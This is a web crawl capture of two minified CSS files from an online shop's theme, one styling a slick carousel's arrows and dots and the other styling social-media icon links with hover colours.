@charset "UTF-8";.slider-arrow{outline:none;width:4rem;height:4rem;border:none;border-radius:50%;opacity:.8;position:absolute;top:50%;transform:translateY(-50%);display:flex;justify-content:center;align-items:center;cursor:pointer;padding:0}.slider-arrow:hover{opacity:1}.slider-arrow svg{width:55%;height:55%}.slider-arrow-prev{left:0}.slider-arrow-prev svg{transform:rotate(-90deg)}.slider-arrow-next{right:0}.slider-arrow-next svg{transform:rotate(90deg)}@media screen and (max-width: 750px){.slider-arrow{width:3rem;height:3rem}.slider-arrow-prev{left:.5rem}.slider-arrow-next{right:.5rem}}.slick-dotted.slick-slider{margin-bottom:35px}.slick-dots{position:absolute;bottom:-30px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:2rem;height:2rem;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:2rem;height:2rem;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:.6rem;height:.6rem;display:block;border-radius:50%;content:"";text-align:center;opacity:.25;background:rgb(var(--color-foreground));-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;width:.9rem;height:.9rem}
/*# sourceMappingURL=/cdn/shop/t/9/assets/slick-theme.css.map?v=1680025990462014321748538636 */


--- FILE ---
content_type: text/css
request_url: https://www.coilelectronics.com/cdn/shop/t/9/assets/component-list-social.css?v=127470002027920894861748538635
body_size: -420
content:
.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(var(--animation-scale))}.list-social__item{transition:transform .2s ease}.list-social__item:hover{transform:translateY(-2px)}.list-social__item:has(.icon-facebook):hover{background:#3a5a99}.list-social__item:has(.icon-youtube):hover{background:#e52d27}.list-social__item:has(.icon-twitter):hover{background:#020304}.list-social__item:has(.icon-instagram):hover{background:#e1306c}.list-social__item:has(.icon-tiktok):hover{background:#010101}.list-social__item:has(.icon-pinterest):hover{background:#bd081c}.list-social__item:has(.icon-snapchat):hover{background:#fffc00}.list-social__item:has(.icon-tumblr):hover{background:#35465d}.list-social__item:has(.icon-vimeo):hover{background:#1ab7ea}
/*# sourceMappingURL=/cdn/shop/t/9/assets/component-list-social.css.map?v=127470002027920894861748538635 */
